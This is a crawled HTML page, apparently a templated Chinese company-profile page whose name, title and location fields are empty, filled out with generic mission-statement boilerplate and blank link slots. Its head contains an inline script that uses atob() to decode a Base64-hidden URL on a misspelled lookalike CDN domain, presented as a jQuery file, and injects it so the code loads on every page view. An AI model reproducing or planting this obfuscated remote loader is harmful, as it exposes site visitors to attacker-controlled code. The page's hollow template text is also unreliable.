

--- FILE ---
content_type: text/html
request_url: http://www.cla5h.com/index988.html
body_size: 1898
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<meta name="keywords" content="," />
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon"></div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="100/100411/100411683.jpg"></p>
<p>位于，主营：<p>贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index762.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>